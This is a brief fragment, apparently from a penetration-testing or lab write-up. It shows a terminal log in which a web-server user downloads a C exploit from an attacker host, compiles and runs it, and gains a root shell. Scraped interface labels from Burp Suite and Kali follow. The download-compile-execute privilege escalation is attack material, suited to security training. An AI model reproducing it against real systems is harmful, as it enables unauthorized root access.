 www-data@ubuntu:/tmp$ wget 10.10.10.128:8081/1.c
wget 10.10.10.128:8081/1.c
--2024-03-07 20:18:44--  http://10.10.10.128:8081/1.c
Connecting to 10.10.10.128:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-c]
Saving to: '1.c'
1.c                 100%[===================>]   1.24K  --.-KB/s    in 0s
2024-03-07 20:18:44 (287 MB/s) - '1.c' saved [1267/1267]
www-data@ubuntu:/tmp$ gcc 1.c -o 1
gcc 1.c -o 1
www-data@ubuntu:/tmp$ ./1
./1
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Proxy
Forward Drop Intercept is off
hackbar2.1....
HacknPentest
Kali Linux Kali Tools
Burp Suite
Error